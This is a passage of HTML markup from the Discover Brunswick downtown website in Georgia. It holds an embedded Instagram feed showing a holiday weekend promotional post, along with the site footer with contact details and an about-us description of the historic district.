	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 18                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ycBZgveFaP8Q7kNvwGK5Qy2&#038;_nc_oc=AdmO3bfLU_yXvaJPYBOh2z8iZJjGVPv-HaxlVHckEaBUYNJV7TRDCyqmtMhPfWkSIilZJ0N-4guQVS3274Ykcfu8&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_AfrxPWURYr6bt581G3FoSDIW_PKadn_djtWlxzNmXIVHkg&#038;oe=69781C8C" data-lightbox-sbi="" data-title="✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! &lt;br&gt;
&lt;br&gt;
From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. &lt;br&gt;
&lt;br&gt;
Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.&lt;br&gt;
#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ycBZgveFaP8Q7kNvwGK5Qy2&amp;_nc_oc=AdmO3bfLU_yXvaJPYBOh2z8iZJjGVPv-HaxlVHckEaBUYNJV7TRDCyqmtMhPfWkSIilZJ0N-4guQVS3274Ykcfu8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfrxPWURYr6bt581G3FoSDIW_PKadn_djtWlxzNmXIVHkg&amp;oe=69781C8C&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/587508260_18424865017116844_8354025935845228148_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WoMWfUAZ9vkQ7kNvwH3Aq9y&amp;_nc_oc=AdkBP2gCfaMjI44MGIUDAO4D18eV4I8qt2pUWhFjtdbcUmkgStsGJZxiAnnzemvgxCuoZ83ll3PT7jq8xbsYiiaB&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afr1nBcGZHxvTsmRiwonuDd13wg2KXh-xmz8WxWamPi_1w&amp;oe=69783989&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/600508697_18424865014116844_2331405229983381212_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bLqIWIVKklwQ7kNvwGApfH3&amp;_nc_oc=Adn1NrXYy7PLa7ZIHs5v35Y6f_YnZG2HadmPQcZcXYMN3zC5XfuDv-y2eYSUr_DT_mBYEW5N4tgcQEGElSGcENUA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afot3vD_GmQYTu_TgDib9695k0nwUOdQH1b2xE_VKXgtLw&amp;oe=6978218C&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/582431217_18424865011116844_4957677694188835312_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MTtsiIUXackQ7kNvwGWiwKb&amp;_nc_oc=Adnf88-MScf_AkevcZRcNgms4EPcqVXh20TsJy-gSM85KdQOQxfBV7ytEzRU5fQqaw0T4ZqfUYPRU-SmsBdkqE4M&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfrMFCx4SvWnpEdbUElSyzH584LhmHxY4uTtNTHB3sVflg&amp;oe=69783AEE&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/587538016_18424865005116844_8200300722183042286_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Rc5-JOFJgkEQ7kNvwH-CFWQ&amp;_nc_oc=AdlB4vE17yrnWKhkyyEIFTaXSkj_b6QZvzk4q0UM3sytxz8AkL2zel1bJ0xODVL0Uk1qDAZyiMfhIs7jvv51VBzA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_Afp9f51hSury2H4euDFLzGxGKjUZcBVT5P8UNJWO0TyVug&amp;oe=69784664&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17908787628277136" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSaRtxGDmnl/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGspymsYk-tvYFLWCxhWRw2D0k-UYKMzGE_IGdY-1jtfVvgLdy_g4J_Vb9Uu9_i8yc0qzZlF1tlgg&amp;oh=00_AfrUHrtNHTxhGsjsVEDt5gwk59lLAdjHPBn-OQyfoQUTrw&amp;oe=69785353" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSaRtxGDmnl/" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ycBZgveFaP8Q7kNvwGK5Qy2&#038;_nc_oc=AdmO3bfLU_yXvaJPYBOh2z8iZJjGVPv-HaxlVHckEaBUYNJV7TRDCyqmtMhPfWkSIilZJ0N-4guQVS3274Ykcfu8&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&#038;oh=00_AfrxPWURYr6bt581G3FoSDIW_PKadn_djtWlxzNmXIVHkg&#038;oe=69781C8C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ycBZgveFaP8Q7kNvwGK5Qy2&amp;_nc_oc=AdmO3bfLU_yXvaJPYBOh2z8iZJjGVPv-HaxlVHckEaBUYNJV7TRDCyqmtMhPfWkSIilZJ0N-4guQVS3274Ykcfu8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfrxPWURYr6bt581G3FoSDIW_PKadn_djtWlxzNmXIVHkg&amp;oe=69781C8C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ycBZgveFaP8Q7kNvwGK5Qy2&amp;_nc_oc=AdmO3bfLU_yXvaJPYBOh2z8iZJjGVPv-HaxlVHckEaBUYNJV7TRDCyqmtMhPfWkSIilZJ0N-4guQVS3274Ykcfu8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfrxPWURYr6bt581G3FoSDIW_PKadn_djtWlxzNmXIVHkg&amp;oe=69781C8C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ycBZgveFaP8Q7kNvwGK5Qy2&amp;_nc_oc=AdmO3bfLU_yXvaJPYBOh2z8iZJjGVPv-HaxlVHckEaBUYNJV7TRDCyqmtMhPfWkSIilZJ0N-4guQVS3274Ykcfu8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfrxPWURYr6bt581G3FoSDIW_PKadn_djtWlxzNmXIVHkg&amp;oe=69781C8C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ycBZgveFaP8Q7kNvwGK5Qy2&amp;_nc_oc=AdmO3bfLU_yXvaJPYBOh2z8iZJjGVPv-HaxlVHckEaBUYNJV7TRDCyqmtMhPfWkSIilZJ0N-4guQVS3274Ykcfu8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=yKsESoQ-pCGTgKyZh1r5ew&amp;oh=00_AfrxPWURYr6bt581G3FoSDIW_PKadn_djtWlxzNmXIVHkg&amp;oe=69781C8C&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! 

From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. 

Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.
#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        29    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841403505303514#20" data-resized="{&quot;17908787628277136&quot;:{&quot;id&quot;:&quot;582079265_18424865008116844_2547973854522466128_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18054840530649503&quot;:{&quot;id&quot;:&quot;601465196_18424995619116844_204654460330689339_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034822793743409&quot;:{&quot;id&quot;:&quot;603037420_18425351695116844_5004003905459058086_n&quot;,&quot;ratio&quot;:&quot;1.03&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18050380502688484&quot;:{&quot;id&quot;:&quot;603067033_18425377054116844_757008606234130751_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17866822416524748&quot;:{&quot;id&quot;:&quot;602186686_18425463487116844_3002695116143394652_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18121903714550585&quot;:{&quot;id&quot;:&quot;607837105_18426389089116844_7205952062739280060_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17956846227022324&quot;:{&quot;id&quot;:&quot;608394097_18426361780116844_882258217596976027_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18066757277433016&quot;:{&quot;id&quot;:&quot;606605608_18426416302116844_4362707404923262852_n&quot;,&quot;ratio&quot;:&quot;0.89&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18112856536613841&quot;:{&quot;id&quot;:&quot;607808738_18426541018116844_9098591999061410106_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18202123939325737&quot;:{&quot;id&quot;:&quot;607433695_18426638770116844_5467254498168638314_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17931667137187319&quot;:{&quot;id&quot;:&quot;609204597_1227259652836358_6955502627418904773_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17845685484636140&quot;:{&quot;id&quot;:&quot;609687992_1443552087476616_291563078561875476_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17944408182006532&quot;:{&quot;id&quot;:&quot;610785956_2682000748834118_6493506787657141860_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18522178873068432&quot;:{&quot;id&quot;:&quot;610666190_18426869563116844_6449740983457890014_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18083312702143755&quot;:{&quot;id&quot;:&quot;608851805_18426980551116844_6831418992533306943_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18078614630348911&quot;:{&quot;id&quot;:&quot;610832044_18427623166116844_2035748700512257877_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18112722013718345&quot;:{&quot;id&quot;:&quot;616201838_18428480263116844_2399036107420511473_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18072776330101060&quot;:{&quot;id&quot;:&quot;616448617_18428513641116844_2619434334443912371_n&quot;,&quot;ratio&quot;:&quot;0.77&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17958508175905927&quot;:{&quot;id&quot;:&quot;619256448_18429164161116844_619410235496927833_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18090854338992730&quot;:{&quot;id&quot;:&quot;620843402_18429529192116844_3995654756933004723_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	
</div>

<script type="text/javascript">var sb_instagram_js_options = {"font_method":"svg","placeholder":"https:\/\/discoverbrunswick.com\/wp-content\/plugins\/instagram-feed-pro\/img\/placeholder.png","resized_url":"https:\/\/discoverbrunswick.com\/wp-content\/uploads\/sb-instagram-feed-images\/","br_adjust":true,"ajax_url":"https:\/\/discoverbrunswick.com\/wp-admin\/admin-ajax.php"};</script><script type='text/javascript' src='https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/js/sbi-scripts.min.js?ver=6.6.1'></script> </div>
<div id="footer#0" class="uk-margin uk-text-center">
    
    
        
        
<a class="el-content uk-button uk-button-primary" href="https://www.instagram.com/discoverbrunswick/" target="_blank">
    
        Follow us on instagram    
    
</a>


        
    
    
</div>

                
            
        
    
</div></div>
                
            
        
    
</div>
<div class="uk-section-primary uk-position-relative">
        <div data-src="/wp-content/uploads/2021/02/Mark.png" data-sources="[{&quot;type&quot;:&quot;image\/webp&quot;,&quot;srcset&quot;:&quot;\/wp-content\/themes\/yootheme\/cache\/c6\/Mark-c69e9265.webp 1500w&quot;,&quot;sizes&quot;:&quot;(max-aspect-ratio: 1500\/1500) 100vh&quot;}]" uk-img class="uk-background-norepeat uk-background-cover uk-background-center-left uk-background-blend-screen uk-section uk-section-large" style="background-color: rgb(83, 120, 150);">    
        
                <div class="uk-position-cover" style="background-color: rgba(83, 120, 150, 0.85);"></div>        
        
            
                                <div class="uk-container uk-position-relative">                
                    
                    <div class="uk-grid tm-grid-expand uk-grid-margin" uk-grid>
<div class="uk-width-2-3@m">
    
        
            
            
            
                
                    
<div class="uk-text-left" uk-scrollspy="target: [uk-scrollspy-class];">
        <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/a6/DDA-Logo-Discover-Bwck-white-a6ab2f0b.webp 610w, /wp-content/themes/yootheme/cache/08/DDA-Logo-Discover-Bwck-white-08c3be9a.webp 611w, /wp-content/themes/yootheme/cache/77/DDA-Logo-Discover-Bwck-white-7748148b.webp 612w" sizes="(min-width: 612px) 612px">
<img src="/wp-content/themes/yootheme/cache/21/DDA-Logo-Discover-Bwck-white-2145b655.png" width="612" height="108" class="el-image" alt loading="lazy">
</picture>    
    
</div>

<div id="footer#1" class="uk-margin">
    <div class="uk-grid uk-child-width-1-1 uk-child-width-1-2@m uk-grid-match" uk-grid>        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
    
    
                        
                    

        
                <h3 class="el-title uk-margin-top uk-margin-remove-bottom">                        Address                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>P. O. Box 684<br />1229 Newcastle Street<br />Brunswick, Georgia 31521</p></div>        
        
        
        
        
    
    
</div></div>
        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
    
    
                        
                    

        
                <h3 class="el-title uk-margin-top uk-margin-remove-bottom">                        Contact                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>Phone: <a class="uk-link-text" href="tel:9122654032">(912) 265-4032</a> <br />Fax: <a class="uk-link-text" href="tel:9122658181">(912) 265-8181</a><br />Email: <a style="font-size: 16px;" class="uk-link-text" href="mailto:info@discoverbrunswick.com">info@discoverbrunswick.com</a></p></div>        
        
        
        
        
    
    
</div></div>
        </div>

</div>

                
            
        
    
</div>
<div class="uk-width-1-3@m">
    
        
            
            
            
                
                    
<h2 class="uk-h6">        About Us    </h2><div class="uk-panel uk-margin"><p><span>Downtown Brunswick is an exciting, inviting destination for residents as well as visitors. Included in the Old Town National Historic District, downtown Brunswick features a rich diversity of architectural styles of both homes and commercial buildings, dating back to the 19th century Victorian era.</span></p></div>
                
            
        
    
</div></div>
                                </div>
                
            
        
        </div>
    
</div>
<div class="uk-section-default uk-section uk-section-small">
    
        
        
        
            
                                <div class="uk-container">                
                    
                    <div class="uk-grid tm-grid-expand uk-grid-row-small uk-grid-margin-small" uk-grid>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-expand@m uk-width-expand@l" id="footer#2">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    <div class="uk-panel uk-text-meta uk-margin uk-text-left@m uk-text-center"><p>© <script> document.currentScript.insertAdjacentHTML('afterend', '<time datetime="' + new Date().toJSON() + '">' + new Intl.DateTimeFormat(document.documentElement.lang, {year: 'numeric'}).format() + '</time>'); </script> Discover Brunswick. All rights reserved.</p></div>
                
                        </div>
            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-large@m uk-width-large@l">
    
        
            
            
                        <div class="uk-panel uk-width-1-1">            
                
                    
<div class="uk-margin">
    <div class="uk-grid uk-child-width-auto uk-flex-center uk-flex-middle uk-grid-small uk-grid-match" uk-grid>        <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy="target: [uk-scrollspy-class];">
    
    
                <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/f3/GA-Main-Street-logo-2-f3c0a137.webp 100w, /wp-content/themes/yootheme/cache/88/GA-Main-Street-logo-2-887ae730.webp 200w" sizes="(min-width: 100px) 100px">
<img src="/wp-content/themes/yootheme/cache/5b/GA-Main-Street-logo-2-5b76fe64.png" width="100" height="62" class="el-image" alt loading="lazy">
</picture>        
                    

        
        
        
    
        
        
        
        
        
        
        
    
    
</div></div>
        <div>
<div class="el-item uk-panel uk-margin-remove-first-child" uk-scrollspy="target: [uk-scrollspy-class];">
    
    
                <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/8b/msalogo-8bdd90df.webp 100w, /wp-content/themes/yootheme/cache/dc/msalogo-dc239381.webp 200w" sizes="(min-width: 100px) 100px">
<img src="/wp-content/themes/yootheme/cache/2d/msalogo-2d13709d.png" width="100" height="62" class="el-image" alt loading="lazy">
</picture>        
                    

        
        
        
    
        
        
        
        
        
        
        
    
    
</div></div>
        </div>

</div>

                
                        </div>
            
        
    
</div>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1@s uk-width-expand@m uk-width-expand@l" id="footer#3">
    
        
            
            
